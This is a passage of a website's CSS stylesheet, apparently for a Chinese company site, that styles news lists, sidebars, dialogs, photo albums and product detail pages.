	vertical-align: middle;
	width: 4px;
	height: 4px;
	background-color: #fff;
	border: 2px solid #fff;
	cursor: pointer;
	margin: 0 2px;
	border-radius: 100%;
}
.inews .tid .tipx span.cur {
	border: 2px solid #fff;
	background: none;
	width: 4px;
	height: 4px;
}
.inews .tid .wenzi {
	width: 380px;
}
.inews .wenzi {
}
.inews .wenzi ul {
}
.inews .wenzi li {
	border-bottom: 1px dotted #c8cdbe;
	padding: 7px 0;
}
.inews .wenzi li>a {
	font-size: 18px;
	color: #575d4f;
	padding-left: 30px;
	line-height: 32px;
	background: url(../images/tip.png) no-repeat left -381px;
	display: block;
}
.inews .wenzi li span {
	color: #9ba193;
	line-height: 1.4;
	display: inline-block;
}
.inews .wenzi li:hover>a {
	color: #008023;
}
.inews .tod {
	width: 450px;
}
.inews .tod .headx {
	margin-bottom: 6px;
}
.inews .tod ul {
}
.inews .tod li {
	border-bottom: 1px dotted #c8cdbe;
	width: 100%;
	height: 41px;
	line-height: 41px;
}
.inews .tod li>a {
	display: block;
	float: left;
	color: #575d4f;
	padding-left: 18px;
	font-size: 18px;
	background: url(../images/tip.png) no-repeat left -474px;
}
.inews .tod li span {
	display: block;
	float: right;
	color: #9ba193;
}
.inews .tod li:hover {
}
.inews .tod li:hover a {
	background-position: left -422px;
	color: #008023;
}
.footer {
	background: #008023;
	margin-top: 70px;
	color: #8cca9c;
}
.footer .fr {
	width: 285px;
	margin-top: 46px;
}
.footer .w {
	position: relative;
	z-index: 3;
}
.footer a {
	color: #8cca9c;
}
.icontact {
	margin-top: 32px;
}
.icontact .head {
	margin-bottom: 6px;
}
.icontact .head h1 {
	font-size: 18px;
	border-bottom: 2px solid #8cca9c;
	display: inline-block;
*display: block;
*float: left;
}
.icontact .head span {
	font-size: 14px;
	margin-left: 3px;
	display: inline-block;
*float: left;
*display: block;
*line-height: 30px;
*height: 30px;
}
.icontact .wd {
	height: 78px;
	overflow: hidden;
}
.ilink {
}
.ilink span {
	font-size: 16px;
	display: inline-block;
	padding-left: 33px;
	height: 33px;
	background-position: left -670px;
	line-height: 1.8;
	color: #6eac7e;
}
.ilink span b {
	font-size: 18px;
	color: #8cca9c;
}
.ilink a {
	display: inline-block;
	margin: 5px;
}
.keywords {
	padding: 16px 0;
	border-top: 1px solid #2d9e4c;
	border-bottom: 1px solid #2d9e4c;
	margin-top: 12px;
	margin-bottom: 33px;
}
.codex {
	text-align: center;
	width: 142px;
	margin-left: 130px;
}
.codex img {
	width: 142px;
	height: 142px;
}
.codex span {
	color: #fff;
	font-size: 18px;
	display: block;
}
.subtel {
	line-height: 30px;
	margin-top: 10px;
	float: right;
}
.subtel .s {
	font-size: 30px;
	font-weight: bold;
	background-position: left -767px;
	color: #ffd126;
	display: block;
	padding-left: 32px;
}
.copyright {
	line-height: 26px;
	width: 730px;
	margin-top: 6px;
}
.subnav {
	height: 58px;
	line-height: 58px;
	border-bottom: 1px solid #00b44e;
	background-color: #008c3d;
}
.subnav a {
	padding: 0 23px;
	color: #fff;
	font-size: 18px;
}
.subnav a:hover {
	color: #FFD126;
}
.subnav a:first-child {
	margin-left: 0;
}
.go_top {
	width: 83px;
	height: 92px;
	position: absolute;
	top: -89px;
	right: 0;
	cursor: pointer;
	background-position: right -516px;
}
.nybanner {
	height: 300px;
	display: block;
	width: 100%;
	background: #ccc;
	border-top: 1px solid #ccc;
}
.subcomt {
	border: 1px solid #cacbcb;
	padding: 8px;
}
.sobtitle {
	height: 62px;
	line-height: 62px;
	margin-bottom: 10px;
	border-bottom: 1px solid #c9c9c9;/*background: url(../images/heng.png) no-repeat left center;*/
}
.sobtitle p.fl {
	color: #007525;
	font-size: 24px;
	font-weight: bold;
}
.sobtitle .sitepath {
	padding-right: 20px;
	font-size: 14px;
}
.sobtitle .sitepath a {
}
.submian {
	position: relative;
	margin-top: 30px;
}
.submian .subleft {
	width: 229px;
}
.submian .subleft .sidebar {
	float: none;
	margin-bottom: 10px;
}
.submian .subleft .titlex {
	text-align: center;
	background: #007525;
	color: #fff;
	height: 82px;
}
.submian .subleft .titlex span {
	margin-top: 10px;
	border-bottom: 1px dashed #fff;
	display: inline-block;
	padding: 0 10px;
	color: #fff;
	font-size: 24px;
	font-weight: bold;
	line-height: 40px;
}
.submian .subleft .titlex b {
	line-height: 2;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: normal;
	display: block;
}
.submian .subleft .titlex a {
	font-size: 14px;
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	height: 21px;
	line-height: 21px;
	float: right;
	margin-right: 10px;
	margin-top: 20px;
	position: relative;
	width: 75px;
	color: #fff;
}
.submian .subleft .titlex a i {
	color: #fff;
	font-weight: bold;
	font-size: 20px;
	position: absolute;
	right: -3px;
	top: 0px;
}
.submian .subleft .titlex a i:before {
	content: "";
	height: 21px;
}
.submian .subleft .titlex a:hover {
	color: #F3F3F3;
	border-color: #F3F3F3;
}
.submian .subleft .titlex a:hover i:before {
	content: "";
	color: #F3F3F3;
}
.submian .subleft .lefta {
	padding-bottom: 20px;
}
.submian .subleft .lefta .titlex {
	height: 122px;
	line-height: inherit;
}
.submian .subleft .lefta .titlex span {
	padding-top: 18px;
	display: block;
	line-height: 52px;
}
.submian .subleft .lefta .titlex em {
	font-style: normal;
	font-size: 14px;
	padding-left: 35px;
	display: block;
}
.submian .subleft .lefta .comt {
}
.submian .subleft .lefta .comt ul li {
	line-height: 52px;
	color: #787878;
	display: block;
	margin-bottom: 2px;
	width: 100%;
}
.submian .subleft .lefta .comt ul li a {
	font-size: 18px;
	position: relative;
	display: block;
	width: 220px;
	height: 52px;
	line-height: 52px;
	border-bottom: 1px solid #e2e2e2;
	padding-left: 60px;
}
.submian .subleft .lefta .comt ul li a:hover, .submian .subleft .lefta .comt ul li a.hover {
	color: #007525;
	background: #FFF100;
}
.submian .subleft .lefta .comt ul .box {
	display: none;
}
.submian .subleft .lefta .comt ul .box a {
	display: block;
	line-height: 32px;
	font-size: 14px;
	height: 32px;
	border-bottom: 1px solid #eee;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.submian .subleft .lefta .comt ul li.current .box {
	display: block;
}
.submian .subleft .lefta .comt ul li.current > a {
	background: #FFF100;
	color: #007525;
}
.submian .subleft .lefta .comt ul li.current > a {
	background: #FFF100;
	color: #007525;
}
.submian .subleft .leftnews .leftnewscomt {
	border: 1px solid #007525;
*padding: 20px 15px;
}
.submian .mainx {
	height: 230px;
	margin: 20px 15px;
	background: #FFF;
	overflow: hidden;
	position: relative;
*width: 215px;
*margin-top: 20px;
}
.submian .listx {
	float: left;
	width: 300%;
	position: relative;
}
.submian .listx dd {
	float: left;
	width: 250px;
	height: 187px;
	position: relative;
}
.submian .listx a {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 9;
}
.submian .listx span {
	width: 430px;
	height: 56px;
	line-height: 56px;
	padding: 0 15px;
	position: absolute;
	left: 0;
	bottom: 0;
	font-size: 16px;
	color: #FFF;
}
.submian .listx img {
	display: block;
	width: 250px;
	height: 187px;
}
.submian .listx dd:hover img {
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	-ms-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1);
}
.submian .tipx {
	width: 100%;
	height: 24px;
	text-align: center;
	position: absolute;
	bottom: 5px;
}
.submian .tipx span {
	display: inline-block;
	vertical-align: middle;
	width: 24px;
	height: 24px;
	background: url(../images/tip-view.png) center 0 no-repeat;
	cursor: pointer;
	margin: 0 6px;
}
.submian .tipx span.cur {
	background-position: center bottom;
}
.submian .leftcontact {
	margin-top: 20px;
	margin-bottom: 20px;
}
.submian .leftcontactcomt {
	line-height: 28px;
	border: 1px solid #007525;
	padding: 10px;
	font-size: 13px;
}
.submian .leftcontact .title1 {
	height: 68px;
	line-height: 68px;
	border-bottom: 4px solid #007525;
	margin-bottom: 28px;
}
.submian .leftcontact .title1 span {
	color: #007525;
	font-size: 33px;
	font-weight: bold;
}
.submian .leftcontact .title1 i {
	color: #007525;
	font-size: 22px;
	font-weight: bold;
	text-align: right;
}
.submian .leftcontact_tel {
	margin-top: 10px;
	background: #F8A815 url(../images/leftcontact_tel.png) 10px center no-repeat;
	color: #fff;
	padding-left: 80px;
}
.submian .leftcontact_tel p {
	font-size: 18px;
	height: 35px;
	line-height: 3.2;
}
.submian .leftcontact_tel h2 {
	font-weight: bold;
	font-size: 18px;
}
.submian .subright {
	width: 948px;
	line-height: 28px;
}
.submian .subright .produtlist .list {
	overflow: hidden;
}
.submian .subright .produtlist .list .itag li {
	float: left;
	margin: 8px;
	width: 220px;
}
.submian .subright .produtlist .list .itag li.err span {
	cursor: text;
}
.submian .subright .produtlist .list .itag li img {
	width: 220px;
	height: 169px;
	display: block;
	padding: 2px;
	border: 1px solid #dcdcdc;
}
.submian .subright .produtlist .list .itag li span {
	cursor: pointer;
	height: 34px;
	line-height: 34px;
	display: block;
	width: 100%;
	text-align: center;
	overflow: hidden;
}
.submian .subright .produtlist .list .itag li:hover img {
	border-color: #007525;
	background: #007525;
}
.submian .subright .produtlist .list .itag li:hover span {
	color: #007525;
}
.submian .subright .listnews {
	padding: 0 20px 20px 20px; overflow:hidden
}
.submian .subright .listnews ul li {
	width: 100%;
	border-bottom: 1px dashed #d6d6d6;
	height: 40px;
	line-height: 40px;
}
.submian .subright .listnews ul li.err {
	margin-bottom: 20px;
}
.submian .subright .listnews ul li a {
	display: block;
}
.submian .subright .listnews ul li a p {
	float: left;
	cursor: pointer;
}
.submian .subright .listnews ul li a span {
	color: #999;
	cursor: pointer;
	float: right;
}
.submian .subright .listnews ul li a:hover p {
	color: #007525;
}
.submian .subright .listnews ul li a:hover span {
	color: #666;
}
.submian .subright .aboutlist, .submian .subright .aboutlistx {
	line-height: 28px;
	color: #333;
}
.aboutlist img {
	max-width: 100%
}
.submian .subright .conBox {
	padding: 0px 14px 20px;
	line-height: 24px;
	color: #333;
}
/* page_newsdetail_list */
.submian .subright .ArticleTitle {
	padding-bottom: 7px;
}
.submian .subright .ArticleTitle h1 {
	padding-top: 10px;
	font-size: 20px;
	line-height: 30px;
	text-align: center;
	color: #007525;
}
.submian .subright .ArticleMessage {
	text-align: center;
	line-height: 30px;
	border-top: 1px dotted #a6a6a6;
	border-bottom: 1px dotted #a6a6a6;
	margin-bottom: 10px;
}
.submian .subright .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 2em;
	overflow: hidden;
}
.submian .subright .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .ArticleTencont center {
	margin: 10px auto;
}
/* listProduct */
.listProduct {
	margin-top: 20px;
}
.listProduct .tod {
	overflow: hidden;
}
.listProduct ul {
	width: 110%;
}
.listProduct .item {
	width: 300px;
	float: left;
	position: relative;
	overflow: hidden;
	margin: 0px 15px 15px 0px;
	padding: 3px;
	background: #017c2c;
}
.listProduct .item img {
	width: 300px;
	height: 225px;
}
.listProduct .item:hover img {
	-webkit-transform: rotateY( 360deg );
	-moz-transform: rotateY( 360deg );
	-ms-transform: rotateY( 360deg );
}
.listProduct .item a {
	display: block;
	color: #fff;
	line-height: 26px;
	font-size: 16px;
}
.listProduct .item p {
	width: 100%;
	text-align: center;
}
.listProduct .item span {
	display: block;
	height: 50px;
	line-height: 3.2;
	color: #fff;
	font-size: 15px;
	font-weight: normal;
	text-align: center;
}
/* relatedLink */
.submian .subright .reLink {
	height: 30px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	width: 100%;
	margin: 10px auto 10px;
	overflow: hidden;
}
.submian .subright .reLink .prevLink {
	float: left;
	margin-left: 10px;
	height: 30px;
	line-height: 30px;
}
.submian .subright .reLink .nextLink {
	float: right;
	margin-right: 10px;
	height: 30px;
	line-height: 30px;
}
.maplist li a {
	background: #eee;
	width: 98%;
	height: 30px;
	line-height: 30px;
	display: block;
	margin-bottom: 10px;
	padding-left: 2%;
	font-weight: bold;
}
.maplist li .box {
	width: 100%;
	height: auto;
	margin-bottom: 10px;
}
.maplist li .box a {
	float: left;
	height: 24px;
	line-height: 24px;
	width: auto;
	text-align: center;
	margin-right: 10px;
	padding: 0px 5px;
	font-weight: normal;
}
.maplist li .box a:hover {
	background: #ff611c;
	color: #fff;
}
/*浮动工具*/
.fix {
	position: fixed;
	z-index: 99;
	right: 0;
	bottom: 35%;
	width: 140px;
	height: 375px;
	text-align: center;
	display: block;
}
.fix .fixtop {
	padding-top: 70px;
	height: 30px;
	cursor: pointer;
	color: #fff;
}
.fix .comt {
	width: 140px;
}
.fix .comt ul {
}
.fix .comt li.qq {
	height: 45px;
	margin-top: 5px;
}
.fix .comt li.qq a {
	height: 45px;
	color: #fff;
	font-size: 16px;
	line-height: 45px;
}
.fix .comt li.qq:hover {
}
.fix .comt li {
	float: none;
	height: auto;
	color: #fff;
	text-align: center;
	font-size: 14px;
	padding: 0 10px;
}
.fix .comt li.zixiun {
	font-size: 14px;
	margin-top: 47px;
}
.fix .comt li a {
	color: #fff;
	display: block;
	padding-top: 85px;
}
.fix .comt li.sidle_m_t {
}
.fix .comt li.code {
	cursor: pointer;
	z-index: 10000000;
*margin-top: -6px;
	margin-top: 10px;
}
.fix .comt li.code .erwei {
}
.fix .comt li.code .erwei img {
	width: 86px;
	height: 86px;
}
.fix .comt li.code .erwei span {
	display: block;
	text-align: center;
	font-size: 16px;
	color: #fff;
}
.fix .comt .close {
	width: 124px;
	display: block;
	cursor: pointer;
	margin: 0 auto;
	position: relative;
	z-index: 20;
}
.fix .comt .close .fixclose {
	background: url(../images/fixclose.png) no-repeat;
	width: 42px;
	height: 116px;
	display: block;
	position: absolute;
	left: -40px;
	top: -204px;
	-webkit-transition: all .5s ease-in;
	-moz-transition: all .5s ease-in;
	-o-transition: all .5s ease-in;
	transition: all .5s ease-in;
}
.fix .comt .close .fixclose:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.fix .txt {
	width: 140px;
	position: absolute;
	left: 0px;
	background: url(../images/sidle.png) no-repeat center top;
	height: 375px;
}
.fix .fixclick {
	background: url(../images/fixclick.png) no-repeat;
	width: 30px;
	height: 117px;
	position: absolute;
	right: 0px;
	bottom: 50%;
	cursor: pointer;
	display: none;
}
.pageMsg {
	color: #333d58;
	margin-top: 30px;
}
.pageMsg #formPost table td input#txtImageCode {
	width: 70px;
}
.pageMsg #formPost table td input:focus {
	border-color: #eee;
	outline: 0;
}
.pageMsg #formPost table span.red {
	color: #f00;
	margin-right: 5px;
}
.pageMsg #formPost table input {
	border: 1px solid #ccc !important;
	font-family: "microsoft yahei";
}
.pageMsg #formPost table textarea {
	border: 1px solid #ccc !important;
}
.pageMsg #formPost table input.sub {
	font-family: "microsoft yahei";
	cursor: pointer;
	width: 100px;
	height: 35px;
	line-height: 24px;
	color: #848484;
	text-align: center;
	margin-top: 10px;
	background: #fff;
}
.pageMsg #formPost table input.sub:hover {
	background: #ff611c;
	color: #fff;
	border: 1px solid #eee !important;
}
.pageMsg #formPost table td input {
	width: 240px;
	height: 25px;
	line-height: 25px;
	padding: 0px 5px;
}
.pageMsg tr.code input {
	width: 90px;
}
.pageMsg .err {
	color: #f00;
	padding-left: 10px;
}
.pageMsg tr.item textarea {
	width: 240px;
	height: 50px;
	color: #666;
	border: 1px solid #ccc;
	padding: 0 5px;
	outline: none;
}
/*# sourceMappingURL=style.css.map */
#slider {
	width: 630px;
	height: 240px;
	position: relative;
	margin: 0 auto;
}
.scroll {
	width: 630px;
	height: 340px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.scrollContainer {
	position: relative;
	width: 1815px;
	left: 0px;
}
.scrollContainer .current .inside {
	width: 230px;
	height: 288px;
}
.scrollContainer .panel {
	width: 195px;
	height: 146px;
	float: left;
	display: inline;
}
.panel .inside {
	display: block;
	position: relative;
}
.inside img {
	height: 100%;
	width: 100%;
}
.scroll li .inside span {
	width: 197px;
	height: 37px;
	line-height: 37px;
	display: none;
	position: absolute;
	bottom: -17px;
	left: 16px;
	background-color: #c69;
	font-size: 14px;
	color: #FFF;
	text-align: center;
}
.scroll li.current .inside span {
	display: block;
}
.btnMode a.btn {
	background: url(../images/tab1.png) no-repeat left top;
}
.btnMode a.btn {
	width: 20px;
	height: 39px;
	position: absolute;
	top: 80px;
}
.btnMode a.prev {
	left: -30px;
	background-position: 13px 0px;
}
.btnMode a.next {
	right: -30px;
	background-position: -13px 0;
}
.BMap_bubble_content {
	line-height: 22px;
}
#tp_img {
	float: left;
	width: 670px;
	overflow: hidden;
	text-align: center;
	font-size: 0;
}
.itag1 {
	width: 640px;
	float: left;
	position: relative;
	display: inline-block;
	background: #f1f1f1;
	border: 1px solid #e0e0e0;
	height: 82px;
	padding: 10px 10px 0;
	margin-top: 10px;
b
}
.itag1 .up, .itag1 .down {
	display: block;
	width: 23px;
	height: 66px;
	background: url(../images/icoup.png) no-repeat center;
	float: left;
}
.itag1 .down {
	background-image: url(../images/icodown.png);
}
.itag1 .img_ {
	height: 75px;
	width: 580px;
	margin: 0 5px;
	overflow: hidden;
	position: relative;
	float: left
}
.itag1 .img_ a {
	display: block;
	height: 75px;
	float: left;
	padding-right: 10px
}
.itag1 .img_bk {
	width: 800%
}
.itag1 .img_ img {
	border: 1px solid #eee;
}
.itag1 .img_ a:hover img, .itag .img_ a.hover img {
	border-color: #f60
}
.ProDes {
	padding-top: 10px;
	float: left;
}
[ig-null] {
margin-bottom:0px;
}
.dialog-alert {
	width: 440px;
	height: auto;
	position: fixed;
	left: 50%;
	top: 50%;
	margin: -150px 0 0 -220px;
	z-index: 100;
	background: #FFF;
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%);
	display: none;
}
.dialog-alert .head {
	height: 40px;
	line-height: 40px;
	position: relative;
	margin-bottom: 10px;
}
.dialog-alert .head h2 {
	font-size: 16px;
	padding: 0 0 0 15px;
}
.dialog-alert .head .close {
	width: 40px;
	height: 40px;
	background: url(../images/ico-close.png) center center no-repeat;
	position: absolute;
	right: 0;
	top: 0;
}
.dialog-alert .head .close:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dialog-alert .main {
	padding: 0 20px 20px 20px;
	font-size: 14px;
}
.dialog-alert .main .red {
	color: #F00;
}
.dialog-alert .foot {
	height: 34px;
	text-align: center;
	border-top: 1px solid #fff;
	padding: 10px 0 20px;
	background: none;
}
.dialog-alert .foot a {
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 34px;
	padding: 0 25px;
	background: #ddd;
	margin: 0 10px;
	font-size: 14px;
	border-radius: 3px;
}
.dialog-alert .foot .ok {
	background: #007525;
	color: #fff;
}
.dialog-alert .foot .ok:hover {
	background: #fda800;
}
.dialog-alert .foot .cancel {
	background: #bbb;
	color: #333;
}
.dialog-alert .foot .cancel:hover {
	background: #999;
}
.dialog-confirm {
	width: 440px;
	height: auto;
	position: fixed;
	left: 50%;
	top: 50%;
	margin: -150px 0 0 -220px;
	z-index: 100;
	background: #FFF;
	background: -webkit-linear-gradient(top, #f1f1f1 0%, #FFF 10%, #FFF 100%);
	display: none;
}
.dialog-confirm .head {
	height: 40px;
	line-height: 40px;
	position: relative;
	margin-bottom: 10px;
}
.dialog-confirm .head h2 {
	font-size: 16px;
	padding: 0 0 0 15px;
}
.dialog-confirm .head .close {
	width: 40px;
	height: 40px;
	background: url(../images/ico-close.png) center center no-repeat;
	position: absolute;
	right: 0;
	top: 0;
}
.dialog-confirm .head .close:hover {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}
.dialog-confirm .main {
	padding: 0 20px 20px 20px;
	font-size: 14px;
}
.dialog-confirm .main .red {
	color: #F00;
}
.dialog-confirm .foot {
	height: 34px;
	text-align: center;
	border-top: 1px solid #fff;
	padding: 10px 0 20px;
}
.dialog-confirm .foot a {
	display: inline-block;
	vertical-align: middle;
	height: 34px;
	line-height: 34px;
	padding: 0 25px;
	background: #ddd;
	margin: 0 10px;
	font-size: 14px;
	border-radius: 3px;
}
.dialog-confirm .foot .ok {
	background: #d93636;
	color: #fff;
}
.dialog-confirm .foot .ok:hover {
	background: #a40606;
}
.dialog-confirm .foot .cancel {
	background: #bbb;
	color: #333;
}
.dialog-confirm .foot .cancel:hover {
	background: #999;
}
.dialog-log {
	position: absolute;
	z-index: 99;
	width: auto;
	padding: 10px 20px;
	border: 1px solid #e0272c;
	background: #ffe8e9;
	border-radius: 3px;
	box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
	color: #e0272c;
}
.dialog-log i {
	position: absolute;
	left: 15px;
	top: -7px;
	width: 14px;
	height: 7px;
	background: url(../images/log-arrow.png) center center no-repeat;
}
.dialog-layout {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	filter: Alpha(opacity=50);
	background: #000;
	background: rgba(0,0,0,.5);
	z-index: 99;
}
.dialog-album {
	position: fixed;
	_position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 100;
	display: none;
}
.dialog-album .layout {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.9) !important;
	filter: Alpha(opacity=90);
	background: #000;
	z-index: -1;
}
.dialog-album .container {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	overflow: hidden;
}
.dialog-album .container ul {
	float: left;
	width: 1000%;
	height: 100%;
	position: relative;
}
.dialog-album .container li {
	float: left;
	width: 10%;
	height: 100%;
	position: relative;
}
.dialog-album .container .img {
	width: 100%;
	height: 100%;
}
.dialog-album .container .img img {
	max-height: 100%;
	max-width: 80%;
	width: 800px;
	height: 600px;
}
.dialog-album .tool .close {
	position: absolute;
	width: 65px;
	height: 35px;
	top: 0;
	right: 0;
	background: url(../images/ico-album.png) 0 -105px no-repeat;
	z-index: 10;
	overflow: hidden;
	text-indent: -99em;
	opacity: 0.6 !important;
	filter: Alpha(opacity=60);
}
.dialog-album .tool .close:hover {
	opacity: 0.9 !important;
	filter: Alpha(opacity=90);
}
.dialog-album .tool .right, .dialog-album .tool .left {
	position: absolute;
	width: 30px;
	height: 30px;
	top: 50%;
	margin-top: -10px;
	z-index: 10;
	text-indent: -99em;
	overflow: hidden;
	background: url(../images/ico-album.png) -35px 0 no-repeat;
}
.dialog-album .tool .right {
	left: 20px;
	background-position: -35px -35px;
}
.dialog-album .tool .left {
	right: 20px;
}
.dialog-album .tool .right:hover {
	background-position: 0 -35px;
}
.dialog-album .tool .left:hover {
	background-position: 0 0;
}
.dialog-album .tool .play, .dialog-album .tool .plus {
	position: absolute;
	width: 30px;
	height: 30px;
	right: 20px;
	bottom: 20px;
	background: #CCC;
	z-index: 10;
	overflow: hidden;
	background: url(../images/ico-album.png) 0 -70px no-repeat;
	overflow: hidden;
	text-indent: -99em;
}
.dialog-album .tool .play {
	background-position: -35px -70px;
}
.dialog-album .tip {
	position: absolute;
	width: 50%;
	height: 15px;
	left: 25%;
	bottom: 20px;
	z-index: 10;
	text-align: center;
}
.dialog-album .tip span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border: 1px solid #aaa;
	border-radius: 13px;
	background: #FFF;
	margin: 0 5px;
	vertical-align: middle;
	cursor: pointer;
}
.dialog-album .tip span.cur {
	background: #666;
}
/* 4:3 图文 */
.list-case {
	padding: 0 20px;
	margin-bottom: 10px;
}
.list-case .list {
	padding: 10px 0 10px;
}
.list-case .item {
	padding: 15px 0 15px 180px;
	height: 124px;
	border-top: 1px dashed #ddd;
	position: relative;
}
.list-case .item:first-child {
	border-top: 0;
}
.list-case .item .img {
	position: absolute;
	left: 0;
	top: 15px;
	width: 166px;
	height: 124px;
	background: #f1f1f1;
}
.list-case .item .img img {
	display: block;
	width: 166px;
	height: 124px;
}
.list-case .item .date {
	position: absolute;
	right: 0;
	top: 15px;
	color: #999;
}
.list-case .item h3 {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 8px;
}
.list-case .item h3 a {
}
.list-case .item h3 a:hover {
	text-decoration: underline;
}
.list-case .item p {
	height: 60px;
	line-height: 20px;
	color: #666;
	overflow: hidden;
	margin-bottom: 16px;
}
.list-case .item .detail {
	height: 20px;
}
.list-case .item .detail a {
	line-height: 20px;
}
/* 产品详情页 */
.product-content {
	padding: 20px;
}
.product-photo {
	float: left;
	width: 440px;
}
.product-photo .original {
	width: 440px;
	height: 330px;
	overflow: hidden;
	margin-bottom: 10px;
}
.product-photo .original img {
	display: block;
	width: 100%;
	height: 330px;
}
.product-photo .prev, .product-photo .next {
	float: left;
	width: 17px;
	height: 69px;
	background: url(../images/photo-pn.png) 0 0 no-repeat;
	cursor: pointer;
}
.product-photo .next {
	float: right;
	background-position: -19px 0;
}
.product-photo .prev:hover {
	background-position: 0 -70px;
}
.product-photo .next:hover {
	background-position: -19px -70px;
}
.product-photo .nodrop {
	cursor: no-drop;
}
.product-photo .prev.nodrop:hover {
	background-position: 0 0;
}
.product-photo .next.nodrop:hover {
	background-position: -19px 0;
}
.product-photo .thum {
	float: left;
	width: 395px;
	height: 69px;
	margin: 0 0 0 5px;
	overflow: hidden;
	position: relative;
}
.product-photo .thum dl {
	float: left;
	width: 300%;
	height: 69px;
	position: relative;
}
.product-photo .thum dd {
	float: left;
	width: 87px;
	height: 65px;
	border: 2px solid #fff;
	margin: 0 10px 0 0;
	cursor: pointer;
	background: #f1f1f1;
}
.product-photo .thum img {
	width: 100%;
	height: 65px;
	display: block;
}
.relink {
	padding: 0 10px;
	height: 40px;
	line-height: 40px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 0 20px 20px 20px;
}
.relink p {
	float: right;
	width: 50%;
	text-align: right;
	overflow: hidden;
}
.relink p:first-child {
	float: left;
	text-align: left;
}
.product-photo .thum dd.current {
	border-color: #007525;
}
.product-info {
	margin: 0 0 0 460px;
	position: relative;
	height: 346px;
}
.product-info h1 {
	font-size: 20px;
	line-height: 1.2;
	margin-bottom: 20px;
}
.product-info .order {
	float: left;
	margin: 3px 0;
}
.product-info .order a {
	display: block;
	width: 115px;
	height: 30px;
	line-height: 30px;
	color: #FFF;
	font-size: 14px;
	background: #007525;
	text-align: center;
	border-radius: 5px;
}
.product-info .order a:hover {
	background: #FC771C;
}
.product-info .bdshare {
	float: right;
+margin-right:10px;
}
.product-info .bdshare .head {
	display: none;
}
.product-info .des {
	float: left;
	padding: 15px 0;
	width: 100%;
	height: 200px;
	line-height: 24px;
	margin-bottom: 40px;
	overflow: hidden;
}
.product-info .tel {
	width: 220px;
	height: 55px;
	padding: 0;
	line-height: 1.1;
	position: absolute;
	left: 0;
	bottom: 10px;
	margin: 0;
}
.product-info .tel dt {
	font-size: 16px;
	font-weight: 700;
}
.product-info .tel dd {
	font-size: 27px;
	color: #007525;
	font-weight: 700;
}
.article-container {
	border-top: 1px dashed #ddd;
	margin: 20px 0 0;
}
.article-container .article {
	padding-bottom: 10px;
}
.article-container .article img {
	max-width: 100%;
}
.article-head {
	padding: 20px 0 10px;
}
.article-head h2 {
	width: 240px;
	height: 40px;
	line-height: 40px;
	font-size: 16px;
	color: #007525;
}
/* 产品详情页 */
.original2 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 10px;
}
.original2 img {
	display: block;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}
.product-info2 {
	position: relative;
	padding: 10px 335px 10px 0;
	min-height: 35px;
}
.product-info2 h1 {
	font-size: 20px;
}
.product-info2 .telx {
	width: 250px;
height:;
	background: url(../images/ico-tel2.png) left top no-repeat;
	padding: 0 0 0 60px;
	line-height: 1.1;
	position: absolute;
	right: 0;
	top: 10px;
}
.product-info2 .telx dt {
	font-size: 16px;
	font-weight: 700;
}
.product-info2 .telx dd {
	font-size: 30px;
	color: #007525;
	font-weight: 700;
}
.recommend-news {
	margin: 20px;
}
.recommend-news .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-news .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-news .head .mo {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 16px;
	color: #999;
	font-size: small;
}
.recommend-news .head .mo:hover {
	color: #007525;
}
.recommend-news .main {
	width: autp;
	overflow: hidden;
	padding: 20px 20px 20px 0;
}
.recommend-news .list {
	float: left;
	width: 110%;
}
.recommend-news .item {
	float: left;
	width: 420px;
	height: 30px;
	line-height: 30px;
	margin-right: 50px;
	position: relative;
}
.recommend-news .item a {
	/*background: url(../images/ico-news.png) left center no-repeat;*/
	padding: 0 0 0 12px;
}
.recommend-news .item a:hover {
	text-decoration: underline;
}
.recommend-news .item span {
	position: absolute;
	right: 0;
	top: 0;
	color: #999;
}
.recommend-pro {
	margin-bottom: 20px;
	padding: 0 20px;
}
.recommend-pro .head {
	height: 38px;
	line-height: 38px;
	position: relative;
	border: 1px solid #ddd;/*background: url(../images/header-bg.png) left -80px repeat-x #fff;*/
}
.recommend-pro .head h2 {
	font-size: 18px;
	color: #007525;
	border-left: 5px solid #007525;
	padding: 0 0 0 20px;/*background: url(../images/ico-rec.png) left center no-repeat;*/
}
.recommend-pro .head .mo {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 16px;
	color: #999;
	font-size: small;
}
.recommend-pro .head .mo:hover {
	color: #007525;
}
.recommend-pro .main {
	width: 100%;
	overflow: hidden;
	padding: 20px 0 0;
}
.recommend-pro .list {
	float: left;
	width: 110%;
}
.recommend-pro .item {
	float: left;
	width: auto;
